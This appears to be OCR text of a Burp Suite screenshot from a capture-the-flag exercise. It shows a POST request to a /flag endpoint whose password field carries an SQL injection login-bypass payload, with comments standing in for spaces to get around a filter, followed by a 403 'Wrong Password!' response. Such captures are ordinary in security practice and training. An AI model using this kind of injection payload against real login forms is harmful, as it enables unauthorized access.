 Request
Pretty Raw Hex \n ≡
1 POST /flag HTTP/1.1
2 Host: 139.9.125.73:8007
3 Content-Length: 79
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://139.9.125.73:8007
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 Edg/94.0.992.38
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://139.9.125.73:8007/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 username=admin&password=1'/**/or/**/'2'/**/like/**/'1&submit=
%E6%8F%90%E4%BA%A4
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 403 FORBIDDEN
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 15
4 Server: Werkzeug/1.0.1 Python/3.8.12
5 Date: Tue, 12 Oct 2021 02:00:31 GMT
6
7 Wrong Password!